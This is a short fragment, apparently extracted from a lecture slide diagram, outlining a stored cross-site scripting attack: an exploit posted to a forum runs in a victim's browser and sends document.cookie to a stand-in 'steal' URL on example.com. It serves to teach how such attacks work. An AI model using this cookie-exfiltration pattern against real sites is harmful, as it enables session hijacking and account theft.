 1. Post exploit to forum
Attacker xssd
2. Get HTML ... exploit ... HTML
3. Get ‘http://example.com/steal?’ + document.cookie
Victim steald